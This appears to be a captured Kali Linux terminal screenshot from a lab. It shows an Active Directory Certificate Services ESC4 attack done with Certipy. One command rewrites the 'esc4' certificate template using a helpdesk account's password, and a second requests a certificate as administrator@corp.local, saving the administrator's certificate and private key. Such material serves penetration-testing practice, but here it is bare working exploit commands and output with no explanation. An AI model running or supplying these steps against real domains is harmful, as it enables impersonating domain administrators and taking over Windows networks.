 ┌──(root㉿kali)-[/home/kali/labs/mylab]
└─# certipy template -username helpdesk@corp.local -password YourS3cret -template esc4 -save-old -dc-ip $dc
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Saved old configuration for 'esc4' to 'esc4.json'
[*] Updating certificate template 'esc4'
[*] Successfully updated 'esc4'
┌──(root㉿kali)-[/home/kali/labs/mylab]
└─# certipy req -username helpdesk@corp.local -password YourS3cret -ca $CA  -template esc4 -upn administrator@corp.local -dc-ip $dc
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 47
[*] Got certificate with UPN 'administrator@corp.local'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'